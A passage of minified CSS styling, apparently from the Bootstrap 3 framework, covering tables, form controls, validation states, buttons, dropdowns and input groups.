able>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px
solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px
0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px
12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px
solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio
label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio
label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px
10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px
16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline
label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline
label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline
label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline
.radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio
label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal
.radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px
12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default
.badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary
.badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success
.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info
.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning
.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger
.badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px
5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px
20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px
20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown
.caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn
.caret{margin-left:0}.btn-lg
.caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg
.caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group
.btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px
